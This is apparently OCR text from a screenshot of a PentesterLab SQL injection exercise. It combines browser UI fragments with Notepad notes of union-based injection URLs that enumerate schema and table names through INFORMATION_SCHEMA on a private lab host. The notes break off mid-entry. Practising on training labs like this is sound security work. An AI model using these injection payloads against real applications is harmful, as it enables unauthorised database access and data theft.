 PentesterLab » Web for Pe...
New Tab
192.168.174.132/sqli/example6.php?id=2 union select (SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=0x657865726
INT
SQL BASICS
UN
Load URL
http://192.168.174.132
2,3,4,5
Split URL
Execute
Post data
Re
PentesterLab.
id
2
users
© PentesterLab 201
Untitled - Notepad
File Edit Format View Help
1,2,3 is vulnerable.
Find Database Name :
http://192.168.174.132/sqli/example6.php?id=2 union select
(SELECT+GROUP_CONCAT(schema_name+SEPARATOR+0x3c62723e)+FROM
+INFORMATION_SCHEMA.SCHEMATA),2,3,4,5
Database name : exercises
Find Tables :
http://192.168.174.132/sqli/example6.php?id=2 union select
(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM
+INFORMATION_SCHEMA.TABLES+WHERE
+TABLE_SCHEMA=0x657865726369736573),2,3,4,5
Table
23:42
02-09-2018